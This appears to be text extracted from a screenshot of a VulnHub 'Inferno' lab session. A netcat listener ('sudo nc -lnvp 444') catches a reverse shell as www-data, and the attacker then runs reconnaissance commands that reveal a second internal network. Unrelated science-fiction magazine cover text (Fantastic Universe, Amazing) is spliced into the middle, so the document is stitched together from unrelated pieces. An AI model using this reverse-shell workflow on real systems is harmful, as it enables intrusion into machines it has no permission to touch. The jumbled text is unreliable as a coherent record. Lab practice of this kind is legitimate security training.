 mié 12 de jul, 12:33
Aplicaciones Lugares Sistema
➜  Exploits sudo nc -lnvp 444
[sudo] password for swordfish:
listening on [any] 444 ...
connect to [192.168.153.129] from (UNKNOWN) [192.168.153.136] 41590
bash: cannot set terminal process group (672): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Inferno:/var/www/html/inferno/components/filemanager$ whoami
whoami
www-data
www-data@Inferno:/var/www/html/inferno/components/filemanager$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens35: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
    link/ether 00:0c:29:82:a9:7e brd ff:ff:ff:ff:ff:ff
    inet 10.10.0.129/24 brd 10.10.0.255 scope global dynamic ens35
       valid_lft 1443sec preferred_lft 1443sec
3: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:82:a9:74 brd ff:ff:ff:ff:ff:ff
    inet 192.168.153.136/24 brd 192.168.153.255 scope global dynamic ens33
       valid_lft 1353sec preferred_lft 1353sec
www-data@Inferno:/var/www/html/inferno/components/filemanager$
FANTASTIC
UNIVERSE
SCIENCE FICTION
AUG.-SEPT.
50c
EVAN HUNTER • IRVING COX, JR. • WILLIAM CAMPBELL GAULT
A. BERTRAM CHANDLER • WALT SHELDON • CLIFFORD D. SIMAK
POUL ANDERSON • RICHARD MATHESON • ERIC FRANK RUSSELL
ALL STORIES IN THIS ISSUE BRAND NEW
A KING-SIZE
PUBLICATION
Let's
Enhance
.io
Fact and Science Fiction
AMAZING
FEBRUARY
50¢
BESIDE THE GOLDEN DOOR
Henry Slesar
BRIDGE
TO
AZRAEL
Novel by
John Brunner
➜  Scan ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc f
q_codel state UP group default qlen 1000
    link/ether 00:0c:29:9d:ac:78 brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 192.168.153.129/24 brd 192.168.153.255 scope global
 dynamic noprefixroute ens33
       valid_lft 1203sec preferred_lft 1203sec
    inet6 fe80::c6c9:89e0:261a:8388/64 scope link noprefixro
ute
       valid_lft forever preferred_lft forever
➜  Scan
swordfish@parrot
----------------
Valente Spiegel
ハッキング: VulnHub - Inferno & masashi
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜  ~
Tilix: sudo nc -lnvp 444